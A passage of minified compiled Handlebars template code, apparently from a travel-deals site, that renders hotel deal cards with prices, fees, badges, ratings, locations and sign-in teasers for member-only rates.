asRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(83,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(85,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(87,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},75:function(l,n,a,e,r){return" "},77:function(l,n,a,e,r){return" style-without-ratings"},79:function(l,n,a,e,r){return" display-block"},81:function(l,n,a,e,r){return"top20badge "},83:function(l,n,a,e,r){return"limited-time-rate"},85:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},87:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},89:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(90,r,0),inverse:l.noop,data:r}))?t:""},90:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},92:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},94:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(95,r,0),data:r}))?t:""},95:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},97:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},99:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(100,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(104,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0,t,s),data:r}))?i:"")+'                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},100:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},102:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},104:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span 